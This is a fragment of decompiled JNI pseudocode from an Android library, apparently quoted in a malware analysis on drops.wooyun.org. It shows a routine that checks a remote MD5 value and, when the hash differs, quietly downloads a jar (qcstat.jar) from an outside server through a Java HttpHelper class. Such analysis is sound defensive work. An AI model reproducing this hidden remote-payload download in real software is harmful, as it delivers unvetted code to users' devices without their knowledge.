 if ( (stat(&file, (struct stat *)&v52) || (unsigned __int16)(v53 & 0xF000) != 0x4000) && mkdir(&file, 0x1FDu)
exit(-1);
v49 = sub_2314((int)v4, v46, (int)" 26:9280/pages/qcu.html");
v50 = sub_2314((int)v4, v46, (int)" 80/res/qcstat.jar");
v35 = sub_1BEC((int)v4, v16, v17);
if ( !v35 )
{
v44 = 0;
v38 = 0;
v24 = 0;
goto LABEL_44;
}
v42 = v4->functions->GetStringUTFChars(&v4->functions, (jstring)v35, 0);
memset(&old, 0, 0x100u);
sprintf(&old, "%s/%s", v42, "qccache/qcstat.data.tmp");
v44 = v4->functions->NewStringUTF(&v4->functions, &old);
memset(&s, 0, 0x100u);
sprintf(&s, "%s/%s", v42, "qccache/qcstat.data");
v38 = sub_26A4((int)v4, v49, v18);
if ( v38 )
{
v19 = v4->functions->GetStringUTFChars(&v4->functions, (jstring)v38, 0);
memset(&dest, 0, 0x40u);
v20 = strlen(v19);
memcpy(&dest, v19, v20);
v4->functions->ReleaseStringUTFChars(&v4->functions, (jstring)v38, v19);
trim(&dest);
memset(&s2, 0, 0x80u);
getMD5(&s, &s2);
v24 = strcmp(&dest, &s2);
if ( !v24 )
goto LABEL_44;
v21 = (struct _jobject *)((int (__fastcall *)(JNIEnv_ *, _DWORD))v4->functions->FindClass)(
v4,
"com/zs/ap1/HttpHelper");
v22 = v21;
if ( v21 )
{
v22 = v4->functions->GetStaticMethodID(
&v4->functions,
v21,
"getFileByUrl",
"(Ljava/lang/String;Ljava/lang/String;)Z");
调用java层下载
if ( v22 )
{
LOBYTE(v23) = v4->functions->CallStaticBooleanMethod(&v4->functions, v21, v22, v50, v44);
v22 = v23;
drops.wooyun.org